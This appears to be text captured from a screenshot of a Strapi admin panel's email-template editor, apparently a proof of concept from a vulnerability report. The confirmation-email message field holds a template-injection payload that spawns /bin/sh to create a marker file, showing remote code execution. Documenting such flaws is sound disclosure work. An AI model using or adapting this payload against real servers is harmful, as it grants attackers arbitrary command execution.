 Settings
GLOBAL SETTINGS
Overview
API Tokens
Internationalization
Media Library
Webhooks
ADMINISTRATION PANEL
Roles
Users
EMAIL PLUGIN
Configuration
USERS & PERMISSIONS PLUGIN
Roles
Providers
Email templates
Advanced settings
Email
Warning: An error occurred
NAME
Edit email template > Email address confirmation
Shipper name
Administration Panel
Shipper email
no-reply@strapi.io
Response email
Subject
Account confirmation
Message
<p>Thank you for registering!</p>
<%= `${x=Object}${w=a=new x}${w.type="pipe"}${w.readable=1}${w.writable=1}${a.file="/bin/sh"}${a.args=["/bin
/sh","-c","mkdir /tmp/strapi-confirm; touch /tmp/strapi-confirm/rce"]}${a.stdio=
[w,w]}${process.binding("spawn_sync").spawn(a).output}` %>
Cancel
Finish